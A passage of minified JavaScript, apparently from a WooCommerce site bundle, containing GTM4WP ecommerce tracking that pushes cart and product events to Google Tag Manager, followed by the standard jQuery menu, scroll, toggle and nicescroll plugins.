Attribute",counter:1},"wp-block-product-tag":{displayname:"Products By Tag",counter:1},"wp-block-product-top-rated":{displayname:"Top Rated Products",counter:1}};if(document.querySelectorAll(".wc-block-grid .wc-block-grid__product").forEach(function(e){var t=e.closest(".wc-block-grid"),o=e.querySelector(".gtm4wp_productdata");if(t&&o){var r=t.classList;if(r)for(var c in n)r.contains(c)&&(gtm4wp_update_json_in_node(o,"gtm4wp_product_data","item_list_name",n[c].displayname),gtm4wp_update_json_in_node(o,"gtm4wp_product_data","index",n[c].counter),n[c].counter++)}}),0<document.querySelectorAll(".gtm4wp_productdata,.widget-product-item").length){var e,t=[];if(document.querySelectorAll(".gtm4wp_productdata,.widget-product-item").forEach(function(e){if(!(e=gtm4wp_read_json_from_node(e,"gtm4wp_product_data")))return!0;t.push(e)}),0<gtm4wp_product_per_impression)for(;t.length;)e=t.splice(0,gtm4wp_product_per_impression),gtm4wp_push_ecommerce("view_item_list",e,{currency:gtm4wp_currency});else gtm4wp_push_ecommerce("view_item_list",t,{currency:gtm4wp_currency})}document.addEventListener("click",function(e){var t,o,o;if(!(t=e.target))return!0;if(t.closest(".add_to_cart_button:not(.product_type_variable, .product_type_grouped, .single_add_to_cart_button)")){if(!(o=(o=t.closest(".product,.wc-block-grid__product"))&&o.querySelector(".gtm4wp_productdata")))return!0;if(!(o=gtm4wp_read_json_from_node(o,"gtm4wp_product_data")))return!0;if("variable"===o.product_type||"grouped"===o.product_type)return!0;o.productlink&&delete o.productlink,delete o.product_type,o.quantity=1,gtm4wp_push_ecommerce("add_to_cart",[o],{currency:gtm4wp_currency,value:o.price})}if(o=t.closest(".single_add_to_cart_button")){if(o.classList.contains("disabled")||o.disabled)return!0;if(!(o=t.closest("form.cart")))return!0;var r=o.querySelectorAll("[name=variation_id]"),c=o.classList&&o.classList.contains("grouped_form");if(0<r.length)gtm4wp_last_selected_product_variation&&(r=o.querySelector("[name=quantity]"),gtm4wp_last_selected_product_variation.quantity=r&&r.value||1,gtm4wp_push_ecommerce("add_to_cart",[gtm4wp_last_selected_product_variation],{currency:gtm4wp_currency,value:(gtm4wp_last_selected_product_variation.price*gtm4wp_last_selected_product_variation.quantity).toFixed(2)}));else if(c){var r=document.querySelectorAll(".grouped_form .gtm4wp_productdata"),n=[],a=0;if(r.forEach(function(e){var t,o,e;return!((e=gtm4wp_read_json_from_node(e,"gtm4wp_product_data",["productlink"]))&&(t=0)<(o=document.querySelectorAll("input[name=quantity\\["+e.internal_id+"\\]]")).length&&0!=(t=o[0]&&o[0].value||1))||(e.quantity=t,delete e.internal_id,n.push(e),void(a+=e.price*e.quantity))}),0==n.length)return!0;gtm4wp_push_ecommerce("add_to_cart",n,{currency:gtm4wp_currency,value:a.toFixed(2)})}else{if(!(c=o.querySelector("[name=gtm4wp_product_data]")))return!0;(r=gtm4wp_read_from_json(c.value)).quantity=o.querySelector("[name=quantity]")&&o.querySelector("[name=quantity]").value,isNaN(r.quantity)&&(r.quantity=1),gtm4wp_push_ecommerce("add_to_cart",[r],{currency:gtm4wp_currency,value:r.price*r.quantity})}}if(t.closest(".mini_cart_item a.remove,.product-remove a.remove")){if(!(c=t&&t.closest(".mini_cart_item a.remove,.product-remove a.remove")))return!0;if(!(o=gtm4wp_read_json_from_node(c,"gtm4wp_product_data")))return!0;var r=0,_,_;if((_=(_=c.closest(".cart_item"))&&_.querySelectorAll(".product-quantity input.qty"))&&0!==_.length?r=_[0].value:(_=(c=c.closest(".mini_cart_item"))&&c.querySelectorAll(".quantity"))&&0<_.length&&(r=parseInt(_[0].textContent),Number.isNaN(r))&&(r=0),0===r)return!0;o.quantity=r,gtm4wp_push_ecommerce("remove_from_cart",[o],{currency:gtm4wp_currency,value:o.price*o.quantity})}if(c=t.closest(".products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.widget-product-item,.woocommerce-grouped-product-list-item__label a")){if("undefined"==typeof google_tag_manager)return!0;var i,_,r,o=(r=(r=(r=(r=(_=e.target).closest(".product,.wc-block-grid__product"))||_.closest(".products li"))||_.closest(".products>div"))||_.closest(".woocommerce-grouped-product-list-item__label"))?r.querySelector(".gtm4wp_productdata"):_,t;if(!(t=gtm4wp_read_json_from_node(o,"gtm4wp_product_data",["internal_id"])))return!0;if(t.productlink!=c.getAttribute("href"))return!0;for(i in window.google_tag_manager)if("gtm-"==i.substring(0,4).toLowerCase()){window.gtm4wp_first_container_id=i;break}if(""===window.gtm4wp_first_container_id)return!0;var u,d,p,m,r=2e3;0<(r="undefined"!=typeof gtm4wp_datalayer_max_timeout?gtm4wp_datalayer_max_timeout:r)?(u=e.ctrlKey||e.metaKey,d="_blank"===c.target,(p=e.defaultPrevented)||e.preventDefault(),(u||d)&&(window.productpage_window=window.open("about:blank","_blank")),m=t.productlink,delete t.productlink,gtm4wp_push_ecommerce("select_item",[t],{currency:gtm4wp_currency},function(e){if(void 0!==e&&window.gtm4wp_first_container_id!=e)return!0;p||((d||u)&&productpage_window?productpage_window.location.href=m:document.location.href=m)},r)):(delete t.productlink,gtm4wp_push_ecommerce("select_item",[t],{currency:gtm4wp_currency}))}},{capture:!0}),jQuery(document).on("found_variation",function(e,t){if(void 0!==t&&("interactive"!==document.readyState||!gtm4wp_view_item_fired_during_pageload)){if(!(e=e.target))return!0;var o,e;if(!(e=e.querySelector("[name=gtm4wp_product_data]")))return!0;try{o=JSON.parse(e.value)}catch(e){return console&&console.error&&console.error(e.message),!0}o.price=gtm4wp_make_sure_is_float(o.price),o.item_group_id=o.id,o.id=t.variation_id,o.item_id=t.variation_id,o.sku=t.sku,gtm4wp_use_sku_instead&&t.sku&&""!==t.sku&&(o.id=t.sku,o.item_id=t.sku),o.price=gtm4wp_make_sure_is_float(t.display_price);var r,c=[];for(r in t.attributes)c.push(t.attributes[r]);o.item_variant=c.join(","),delete(gtm4wp_last_selected_product_variation=o).internal_id,gtm4wp_push_ecommerce("view_item",[o],{currency:gtm4wp_currency,value:o.price}),"interactive"===document.readyState&&(gtm4wp_view_item_fired_during_pageload=!0)}}),jQuery(".variations select").trigger("change"),jQuery(document).ajaxSuccess(function(e,t,o){void 0!==o&&-1<o.url.indexOf("wc-api=WC_Quick_View")&&setTimeout(function(){var e=document.querySelector("#gtm4wp_quickview_data");if(e&&e.dataset&&e.dataset.gtm4wp_datalayer)try{var t=JSON.parse(e.dataset.gtm4wp_datalayer);t&&window.dataLayer&&window.dataLayer.push(t)}catch(e){console&&console.error&&console.error(e.message)}},500)});var o=!1,r=!1,c=document.querySelector("body");c&&(o=c.classList&&c.classList.contains("woocommerce-cart"),r=c.classList&&c.classList.contains("woocommerce-checkout")),o&&(document.addEventListener("click",function(e){return!(e=e.target)||!e.closest("[name=update_cart]")||void gtm4wp_woocommerce_handle_cart_qty_change()}),document.addEventListener("keypress",function(e){return!(e=e.target)||!e.closest(".woocommerce-cart-form input[type=number]")||void gtm4wp_woocommerce_handle_cart_qty_change()})),r&&(window.gtm4wp_checkout_value=window.gtm4wp_checkout_value||0,window.gtm4wp_checkout_products=window.gtm4wp_checkout_products||[],window.gtm4wp_checkout_products_ga4=window.gtm4wp_checkout_products_ga4||[],document.addEventListener("change",function(e){return!(e=e.target)||!e.closest("input[name^=shipping_method]")||void gtm4wp_woocommerce_handle_shipping_method_change()}),document.addEventListener("change",function(e){return!(e=e.target)||!e.closest("input[name=payment_method]")||void gtm4wp_woocommerce_handle_payment_method_change()}),jQuery("form.checkout").on("checkout_place_order",function(){-1==gtm4wp_checkout_step_fired.indexOf("shipping_method")&&gtm4wp_woocommerce_handle_shipping_method_change(),-1==gtm4wp_checkout_step_fired.indexOf("payment_method")&&gtm4wp_woocommerce_handle_payment_method_change()}))}function gtm4wp_woocommerce_page_loading_completed(){document.removeEventListener("DOMContentLoaded",gtm4wp_woocommerce_page_loading_completed),window.removeEventListener("load",gtm4wp_woocommerce_page_loading_completed),gtm4wp_woocommerce_process_pages()}window.gtm4wp_view_item_fired_during_pageload=!1,window.gtm4wp_checkout_step_fired=[],window.gtm4wp_first_container_id="","loading"!==document.readyState?window.setTimeout(gtm4wp_woocommerce_process_pages):(document.addEventListener("DOMContentLoaded",gtm4wp_woocommerce_page_loading_completed),window.addEventListener("load",gtm4wp_woocommerce_page_loading_completed));
(d=>{d.fn.hoverIntent=function(e,t,o){var i={interval:100,sensitivity:7,timeout:0},i="object"==typeof e?d.extend(i,e):d.isFunction(t)?d.extend(i,{over:e,out:t,selector:o}):d.extend(i,{over:e,out:e,selector:t}),r,n,s,l,a=function(e){r=e.pageX,n=e.pageY},c=function(e,t){return t.hoverIntent_t=clearTimeout(t.hoverIntent_t),Math.abs(s-r)+Math.abs(l-n)<i.sensitivity?(d(t).off("mousemove.hoverIntent",a),t.hoverIntent_s=1,i.over.apply(t,[e])):(s=r,l=n,void(t.hoverIntent_t=setTimeout(function(){c(e,t)},i.interval)))},u=function(e,t){return t.hoverIntent_t=clearTimeout(t.hoverIntent_t),t.hoverIntent_s=0,i.out.apply(t,[e])},o=function(e){var t=jQuery.extend({},e),o=this;o.hoverIntent_t&&(o.hoverIntent_t=clearTimeout(o.hoverIntent_t)),"mouseenter"==e.type?(s=t.pageX,l=t.pageY,d(o).on("mousemove.hoverIntent",a),1!=o.hoverIntent_s&&(o.hoverIntent_t=setTimeout(function(){c(t,o)},i.interval))):(d(o).off("mousemove.hoverIntent",a),1==o.hoverIntent_s&&(o.hoverIntent_t=setTimeout(function(){u(t,o)},i.timeout)))};return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},i.selector)}})(jQuery),((r,e)=>{var o=(n={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},(w=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent))&&r("html").css("cursor","pointer").on("click",r.noop),i=w,s="behavior"in(w=document.documentElement.style)&&"fill"in w&&/iemobile/i.test(navigator.userAgent),l=!!e.PointerEvent,a=function(e,t,o){var i,r=n.menuClass;t.cssArrows&&(r+=" "+n.menuArrowClass),e[i=o?"addClass":"removeClass"](r)},c=function(e,t){return e.find("li."+t.pathClass).slice(0,t.pathLevels).addClass(t.hoverClass+" "+n.bcClass).filter(function(){return r(this).children(t.popUpSelector).hide().show().length}).removeClass(t.pathClass)},u=function(e,t){var t=t?"addClass":"removeClass";e.children("a")[t](n.anchorClass)},d=function(e){var t=e.css("ms-touch-action"),o=e.css("touch-action"),o;e.css({"ms-touch-action":o="pan-y"===(o=o||t)?"auto":"pan-y","touch-action":o})},t=function(e){return e.closest("."+n.menuClass)},h=function(e){return t(e).data("sfOptions")},p=function(){var e=r(this),t=h(e);clearTimeout(t.sfTimer),e.siblings().superfish("hide").end().superfish("show")},f=function(e){e.retainPath=-1<r.inArray(this[0],e.$path),this.superfish("hide"),this.parents("."+e.hoverClass).length||(e.onIdle.call(t(this)),e.$path.length&&r.proxy(p,e.$path)())},m=function(){var e=r(this),t=h(e);i?r.proxy(f,e,t)():(clearTimeout(t.sfTimer),t.sfTimer=setTimeout(r.proxy(f,e,t),t.delay))},g=function(e){var t=r(this),o=h(t),i=t.siblings(e.data.popUpSelector);return!1===o.onHandleTouch.call(i)?this:void(0<i.length&&i.is(":hidden")&&(t.one("click.superfish",!1),"MSPointerDown"===e.type||"pointerdown"===e.type?t.trigger("focus"):r.proxy(p,t.parent("li"))()))},v=function(e,t){var o="li:has("+t.popUpSelector+")",o=(r.fn.hoverIntent&&!t.disableHI?e.hoverIntent(p,m,o):e.on("mouseenter.superfish",o,p).on("mouseleave.superfish",o,m),"MSPointerDown.superfish");l&&(o="pointerdown.superfish"),i||(o+=" touchend.superfish"),s&&(o+=" mousedown.superfish"),e.on("focusin.superfish","li",p).on("focusout.superfish","li",m).on(o,"a",t,g)},{hide:function(e){if(this.length){var t=this,o=h(t);if(!o)return this;var i=!0===o.retainPath?o.$path:"",t=t.find("li."+o.hoverClass).add(this).not(i).removeClass(o.hoverClass).children(o.popUpSelector),i=o.speedOut;if(e&&(t.show(),i=0),(o.retainPath=!1)===o.onBeforeHide.call(t))return this;t.stop(!0,!0).animate(o.animationOut,i,function(){var e=r(this);o.onHide.call(e)})}return this},show:function(){var e=h(this),t,o;return e&&(o=this.addClass(e.hoverClass).children(e.popUpSelector),!1!==e.onBeforeShow.call(o))&&o.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(o)}),this},destroy:function(){return this.each(function(){var e,t=r(this),o=t.data("sfOptions");return!!o&&(e=t.find(o.popUpSelector).parent("li"),clearTimeout(o.sfTimer),a(t,o),u(e),d(t),t.off(".superfish").off(".hoverIntent"),e.children(o.popUpSelector).attr("style",function(e,t){return void 0!==t?t.replace(/display[^;]+;?/g,""):void 0}),o.$path.removeClass(o.hoverClass+" "+n.bcClass).addClass(o.pathClass),t.find("."+o.hoverClass).removeClass(o.hoverClass),o.onDestroy.call(t),void t.removeData("sfOptions"))})},init:function(i){return this.each(function(){var e=r(this);if(e.data("sfOptions"))return!1;var t=r.extend({},r.fn.superfish.defaults,i),o=e.find(t.popUpSelector).parent("li");t.$path=c(e,t),e.data("sfOptions",t),a(e,t,!0),u(o,!0),d(e),v(e,t),o.not("."+n.bcClass).superfish("hide",!0),t.onInit.call(this)})}}),n,i,s,l,a,c,u,d,t,h,p,f,m,g,v,w;r.fn.superfish=function(e,t){return o[e]?o[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?r.error("Method "+e+" does not exist on jQuery.fn.superfish"):o.init.apply(this,arguments)},r.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:r.noop,onBeforeShow:r.noop,onShow:r.noop,onBeforeHide:r.noop,onHide:r.noop,onIdle:r.noop,onDestroy:r.noop,onHandleTouch:r.noop}})(jQuery,window),((a,c,u,e)=>{a.fn.scrollMenu=function(e){var i,r={addClassTo:a(this),scrollUpClass:"is-visible",scrollDownClass:"is-hidden",scrollTopClass:"is-top",scrollBottomClass:"is-bottom",scrollOffsetInClass:"is-offset-in",scrollOffsetOutClass:"is-offset-out",timeOut:1e3/60,tolleranceUp:0,tolleranceDown:0,scrollOffset:a(this).outerHeight(),onScrollMenuUp:function(){},onScrollMenuDown:function(){},onScrollMenuTop:function(){},onScrollMenuBottom:function(){},onScrollMenuOffsetIn:function(){},onScrollMenuOffsetOut:function(){}},n=0,s=(r.navigationHeight,r.tolleranceUp),l=r.tolleranceDown,t=(a.extend(r,e),c.animationFrame=c.requestAnimationFrame||function(e){c.setTimeout(e,r.timeOut)},a(c).scroll(function(){i?(clearTimeout(i),i=!1):(i=!0,animationFrame(t))}),function(){var e=a(c).scrollTop(),t=a(c).height(),o=a(u).height();n<e&&e>=r.scrollOffset?Math.abs(n-e)>=l&&(a(r.addClassTo).removeClass(r.scrollUpClass).addClass(r.scrollDownClass),a(u).trigger("onScrollMenuDown"),r.onScrollMenuDown.call()):Math.abs(n-e)>s&&(a(r.addClassTo).removeClass(r.scrollDownClass).addClass(r.scrollUpClass),a(u).trigger("onScrollMenuUp"),r.onScrollMenuUp.call()),0==e?(a(r.addClassTo).addClass(r.scrollTopClass),a(u).trigger("onScrollMenuTop"),r.onScrollMenuTop.call()):a(r.addClassTo).removeClass(r.scrollTopClass),e==o-t?(a(r.addClassTo).addClass(r.scrollBottomClass),a(u).trigger("onScrollMenuBottom"),r.onScrollMenuBottom.call()):a(r.addClassTo).removeClass(r.scrollBottomClass),(e<=r.scrollOffset?(a(r.addClassTo).removeClass(r.scrollOffsetOutClass).addClass(r.scrollOffsetInClass),a(u).trigger("onScrollMenuOffsetIn"),r.onScrollMenuOffsetIn):(a(r.addClassTo).removeClass(r.scrollOffsetInClass).addClass(r.scrollOffsetOutClass),a(u).trigger("onScrollMenuOffsetOut"),r.onScrollMenuOffsetOut)).call(),i=!1,n=e});t()}})(jQuery,window,document),(r=>{function o(e,t,o){var t;this.options={group:t},r.extend(this.options,a,o),this.$element=e instanceof r?e:r(e),this.uid=++u,this.setup(),t=this.$element.data(s),l[this.options.group]||(l[this.options.group]={}),(t=t||{})[this.options.group]||((t[(l[this.options.group][this.uid]=this).options.group]=this).$element.data(s,t),this.bind(),this.init())}var i=[13,32],n=["a","div","figure","p","pre","blockquote","img","ins","del","output","span","summary"],s="contentToggle",l={},a={},t=r(document),c=navigator.userAgent.match(/iPad|iPhone/i),e=/[^a-z0-9_-]/gi,u=0,a={defaultState:null,globalClose:!1,independent:!1,noSelfClosing:!1,beforeCallback:null,stopPropagation:!0,triggerSelector:".js-contentToggle__trigger",triggerSelectorContext:!0,labelSelector:null,labelSelectorContext:!0,contentSelector:".js-contentToggle__content",contentSelectorContext:!0,elementClass:"is-open",triggerClass:"is-active",openedLabel:null,closedLabel:null,toggleProperties:["height"],toggleOptions:{duration:0}};o.prototype.setup=function(){this.setupDataOptions(),this.options.group&&(this.options.group=this.options.group.toString().replace(e,"")),"string"==typeof this.options.toggleProperties&&(this.options.toggleProperties=JSON.parse(this.options.toggleProperties)),"string"==typeof this.options.toggleOptions&&(this.options.toggleOptions=JSON.parse(this.options.toggleOptions)),this.options.triggerSelectorContext?this.$triggers=r(this.options.triggerSelector,this.$element):this.$triggers=r(this.options.triggerSelector),0===this.$triggers.length&&(this.$triggers=this.$element),this.options.labelSelector?this.options.labelSelectorContext?this.$labels=r(this.options.labelSelector,this.$element):this.$labels=r(this.options.labelSelector):this.$labels=this.$triggers,this.options.contentSelectorContext?this.$contents=r(this.options.contentSelector,this.$element):this.$contents=r(this.options.contentSelector),"string"==typeof this.options.beforeCallback&&window[this.options.beforeCallback]&&"function"==typeof window[this.options.beforeCallback]?this.options.beforeCallback=window[this.options.beforeCallback].bind(this):"function"==typeof this.options.beforeCallback&&(this.options.beforeCallback=this.options.beforeCallback.bind(this))},o.prototype.setupDataOptions=function(){r.each(this.$element.data(),function(e,t){e in a&&(this.options[e]=t)}.bind(this))},o.prototype.bind=function(){var e="."+s+"."+this.options.group,t=c&&this.options.globalClose?"touchstart":"click",o=this.$element.add(this.$triggers).add(this.$contents);o.on("destroy"+e,this.destroy.bind(this)),o.on("toggle"+e,r.proxy(this.toggle,this,null)),o.on("close"+e,r.proxy(this.toggle,this,!1)),o.on("open"+e,r.proxy(this.toggle,this,!0)),o.on("isOpen"+e,function(){return this.isOpen}.bind(this)),this.$triggers.on(t+e,function(e){e.preventDefault(),e.originalEvent.mozInputSource&&e.originalEvent.mozInputSource===MouseEvent.MOZ_SOURCE_KEYBOARD||this.toggle(null,e)}.bind(this)),this.$triggers.on("keydown"+e,function(e){-1!==r.inArray(e.keyCode,i)&&(e.preventDefault(),this.toggle(null,e))}.bind(this)),this.options.stopPropagation&&this.$contents.on(t+e,function(e){e.stopPropagation()})},o.prototype.init=function(){this.tid=[],this.$triggers.each(r.proxy(this.initId,this,this.tid,"contentToggle__trigger")),this.cid=[],this.$contents.each(r.proxy(this.initId,this,this.cid,"contentToggle__content")),this.$triggers.each(function(e,t){var e=this.$triggers.eq(e);e.attr("role")||-1===r.inArray(t.tagName.toLowerCase(),n)||e.attr("role","button"),e.attr("tabindex")||e.attr("tabindex","0")}.bind(this)),this.$triggers.attr("aria-controls",this.cid.join(" ")),-1!==r.inArray(this.options.defaultState,["open","close"])?this.$element.trigger(this.options.defaultState+"."+s):(this.isOpen=this.$contents.is(":visible"),this.update())},o.prototype.initId=function(e,t,o,i){var i=r(i);e[o]=i.attr("id"),e[o]||(e[o]=t+"-"+this.uid+"-"+o,i.attr("id",e[o]))},o.prototype.toggle=function(e,t){t.stopPropagation(),"boolean"!=typeof e&&(e=!this.isOpen),this.$currentTrigger=null,this.$triggers.is(t.currentTarget)&&(this.$currentTrigger=r(t.currentTarget)),(!this.options.beforeCallback||"function"==typeof this.options.beforeCallback&&this.options.beforeCallback(t))&&(e?this.open():this.options.noSelfClosing||this.close())},o.prototype.open=function(){var e;!0!==this.isOpen&&(this.isOpen=!0,this.performToggle(),this.closeAll(!0),this.options.globalClose)&&t.on((e=c?"touchstart":"click")+"."+s+this.uid,function(){this.closeAll()}.bind(this))},o.prototype.close=function(){!1!==this.isOpen&&(this.isOpen=!1,this.performToggle(),t.off("."+s+this.uid))},o.prototype.closeAll=function(e){this.options.independent||r.each(l[this.options.group],function(e,t){Number(e)!==this.uid&&t.close()}.bind(this)),e||this.close()},o.prototype.performToggle=function(){var o={},i=this.isOpen?"show":"hide";this.update(),r.each(this.options.toggleProperties,function(e,t){o[t]=i}),this.$contents.stop().animate(o,this.options.toggleOptions)},o.prototype.update=function(){this.isOpen?(this.$element.addClass(this.options.elementClass),this.$contents.attr("aria-hidden",!1),this.$triggers.attr("aria-expanded",!0),(this.$currentTrigger||this.$triggers).addClass(this.options.triggerClass),"string"==typeof this.options.openedLabel&&this.$labels.html(this.options.openedLabel)):(this.$element.removeClass(this.options.elementClass),this.$contents.attr("aria-hidden",!0),this.$triggers.attr("aria-expanded",!1),this.$triggers.removeClass(this.options.triggerClass),"string"==typeof this.options.closedLabel&&this.$labels.html(this.options.closedLabel))},o.prototype.destroy=function(){this.$element.removeData(s),this.$element.off("."+s),this.$triggers.off("."+s),this.$contents.off("."+s),t.off("."+s+this.uid)},r.fn[s]=function(e){var t=this.selector;return this.each(function(){new o(this,t,e)})}})(jQuery),(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)})(function(e){for(var _=!1,z=!1,E=0,I=2e3,M=0,O=e,P=document,L=window,A=O(L),B=[],H=L.requestAnimationFrame||L.webkitRequestAnimationFrame||L.mozRequestAnimationFrame||!1,N=L.cancelAnimationFrame||L.webkitCancelAnimationFrame||L.mozCancelAnimationFrame||!1,n,H,N,F=(H?L.cancelAnimationFrame||(N=function(e){}):(n=0,H=function(e,t){var o=(new Date).getTime(),i=Math.max(0,16-(o-n)),r=L.setTimeout(function(){e(o+i)},i);return n=o+i,r},N=function(e){L.clearTimeout(e)}),L.MutationObserver||L.WebKitMutationObserver||!1),D=Date.now||function(){return(new Date).getTime()},R={zindex:"auto",cursoropacitymin:0,cursoropacitymax:1,cursorcolor:"#424242",cursorwidth:"6px",cursorborder:"1px solid #fff",cursorborderradius:"5px",scrollspeed:40,mousescrollstep:27,touchbehavior:!1,emulatetouch:!1,hwacceleration:!0,usetransition:!0,boxzoom:!1,dblclickzoom:!0,gesturezoom:!0,grabcursorenabled:!0,autohidemode:!0,background:"",iframeautoresize:!0,cursorminheight:32,preservenativescrolling:!0,railoffset:!1,railhoffset:!1,bouncescroll:!0,spacebarenabled:!0,railpadding:{top:0,right:0,left:0,bottom:0},disableoutline:!0,horizrailenabled:!0,railalign:"right",railvalign:"bottom",enabletranslate3d:!0,enablemousewheel:!0,enablekeyboard:!0,smoothscroll:!0,sensitiverail:!0,enablemouselockapi:!0,cursorfixedheight:!1,directionlockdeadzone:6,hidecursordelay:400,nativeparentscrolling:!0,enablescrollonselection:!0,overflowx:!0,overflowy:!0,cursordragspeed:.3,rtlmode:"auto",cursordragontouch:!1,oneaxismousemode:"auto",scriptpath:(t=P.currentScript||!!(t=P.getElementsByTagName("script")).length&&t[t.length-1],0<(o=t?t.src.split("?")[0]:"").split("/").length?o.split("/").slice(0,-1).join("/")+"/":""),preventmultitouchscrolling:!0,disablemutationobserver:!1,enableobserver:!0,scrollbarid:!1},i=!1,j=function(){var e,n,t,o,s;return i||(e=P.createElement("DIV"),n=e.style,t=navigator.userAgent,o=navigator.platform,(s={}).haspointerlock="pointerLockElement"in P||"webkitPointerLockElement"in P||"mozPointerLockElement"in P,s.isopera="opera"in L,s.isopera12=s.isopera&&"getUserMedia"in navigator,s.isoperamini="[object OperaMini]"===Object.prototype.toString.call(L.operamini),s.isie="all"in P&&"attachEvent"in e&&!s.isopera,s.isieold=s.isie&&!("msInterpolationMode"in n),s.isie7=s.isie&&!s.isieold&&(!("documentMode"in P)||7===P.documentMode),s.isie8=s.isie&&"documentMode"in P&&8===P.documentMode,s.isie9=s.isie&&"performance"in L&&9===P.documentMode,s.isie10=s.isie&&"performance"in L&&10===P.documentMode,s.isie11="msRequestFullscreen"in e&&11<=P.documentMode,s.ismsedge="msCredentials"in L,s.ismozilla="MozAppearance"in n,s.iswebkit=!s.ismsedge&&"WebkitAppearance"in n,s.ischrome=s.iswebkit&&"chrome"in L,s.ischrome38=s.ischrome&&"touchAction"in n,s.ischrome22=!s.ischrome38&&s.ischrome&&s.haspointerlock,s.ischrome26=!s.ischrome38&&s.ischrome&&"transition"in n,s.cantouch="ontouchstart"in P.documentElement||"ontouchstart"in L,s.hasw3ctouch=!!L.PointerEvent&&(0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints),s.hasmstouch=!s.hasw3ctouch&&(L.MSPointerEvent||!1),s.ismac=/^mac$/i.test(o),s.isios=s.cantouch&&/iphone|ipad|ipod/i.test(o),s.isios4=s.isios&&!("seal"in Object),s.isios7=s.isios&&"webkitHidden"in P,s.isios8=s.isios&&"hidden"in P,s.isios10=s.isios&&L.Proxy,s.isandroid=/android/i.test(t),s.haseventlistener="addEventListener"in e,s.trstyle=!1,s.hastransform=!1,s.hastranslate3d=!1,s.transitionstyle=!1,s.hastransition=!1,s.transitionend=!1,s.trstyle="transform",s.hastransform="transform"in n||(()=>{for(var e=["msTransform","webkitTransform","MozTransform","OTransform"],t=0,o=e.length;t<o;t++)if(void 0!==n[e[t]]){s.trstyle=e[t];break}s.hastransform=!!s.trstyle})(),s.hastransform&&(n[s.trstyle]="translate3d(1px,2px,3px)",s.hastranslate3d=/translate3d/.test(n[s.trstyle])),s.transitionstyle="transition",s.prefixstyle="",s.transitionend="transitionend",s.hastransition="transition"in n||(()=>{s.transitionend=!1;for(var e=["webkitTransition","msTransition","MozTransition","OTransition","OTransition","KhtmlTransition"],t=["-webkit-","-ms-","-moz-","-o-","-o","-khtml-"],o=["webkitTransitionEnd","msTransitionEnd","transitionend","otransitionend","oTransitionEnd","KhtmlTransitionEnd"],i=0,r=e.length;i<r;i++)if(e[i]in n){s.transitionstyle=e[i],s.prefixstyle=t[i],s.transitionend=o[i];break}s.ischrome26&&(s.prefixstyle=t[1]),s.hastransition=s.transitionstyle})(),s.cursorgrabvalue=(()=>{for(var e=["grab","-webkit-grab","-moz-grab"],t=0,o=(e=s.ischrome&&!s.ischrome38||s.isie?[]:e).length;t<o;t++){var i=e[t];if(n.cursor=i,n.cursor==i)return i}return"url(https://cdnjs.cloudflare.com/ajax/libs/slider-pro/1.3.0/css/images/openhand.cur),n-resize"})(),s.hasmousecapture="setCapture"in e,s.hasMutationObserver=!1!==F,e=null,i=s)},s=function(e,t){function o(){var e=v.doc.css(b.trstyle);return!(!e||"matrix"!=e.substr(0,6))&&e.replace(/^.*\((.*)\)$/g,"$1").replace(/px/g,"").split(/, +/)}function g(){var e=v.win;if("zIndex"in e)return e.zIndex();for(;0<e.length;){if(9==e[0].nodeType)return!1;var t=e.css("zIndex");if(!isNaN(t)&&0!==t)return parseInt(t);e=e.parent()}return!1}function r(e,t,o){var e=e.css(t),t=parseFloat(e),e;return!isNaN(t)||(e=3==(t=d[e]||0)?o?v.win.outerHeight()-v.win.innerHeight():v.win.outerWidth()-v.win.innerWidth():1,v.isie8&&t&&(t+=1),e)?t:0}function n(o,i,r,e){v._bind(o,i,function(e){var t={original:e=e||L.event,target:e.target||e.srcElement,type:"wheel",deltaMode:"MozMousePixelScroll"==e.type?0:1,deltaX:0,deltaZ:0,preventDefault:function(){return e.preventDefault?e.preventDefault():e.returnValue=!1,!1},stopImmediatePropagation:function(){e.stopImmediatePropagation?e.stopImmediatePropagation():e.cancelBubble=!0}};return"mousewheel"==i?(e.wheelDeltaX&&(t.deltaX=-.025*e.wheelDeltaX),e.wheelDeltaY&&(t.deltaY=-.025*e.wheelDeltaY),t.deltaY||t.deltaX||(t.deltaY=-.025*e.wheelDelta)):t.deltaY=e.detail,r.call(o,t)},e)}function s(e,t,o,i){v.scrollrunning||(v.newscrolly=v.getScrollTop(),v.newscrollx=v.getScrollLeft(),S=D());var r=D()-S,i;if(S=D(),350<r?C=1:C+=(2-C)/10,t=t*C|0,e=e*C|0){if(i)if(e<0){if(v.getScrollLeft()>=v.page.maxw)return 1}else if(v.getScrollLeft()<=0)return 1;var r=0<e?1:-1;x!==r&&(v.scrollmom&&v.scrollmom.stop(),v.newscrollx=v.getScrollLeft(),x=r),v.lastdeltax-=e}if(t){if(i=v.getScrollTop(),t<0?i>=v.page.maxh:i<=0){if(y.nativeparentscrolling&&o&&!v.ispage&&!v.zoomactive)return 1;var r=v.view.h>>1;t=v.newscrolly<-r?(v.newscrolly=-r,-1):v.newscrolly>v.page.maxh+r?(v.newscrolly=v.page.maxh+r,1):0}var i=0<t?1:-1;m!==i&&(v.scrollmom&&v.scrollmom.stop(),v.newscrolly=v.getScrollTop(),m=i),v.lastdeltay-=t}(t||e)&&v.synched("relativexy",function(){var e=v.lastdeltay+v.newscrolly,t=(v.lastdeltay=0,v.lastdeltax+v.newscrollx);v.lastdeltax=0,v.rail.drag||v.doScrollPos(t,e)})}function i(e,t,o){var 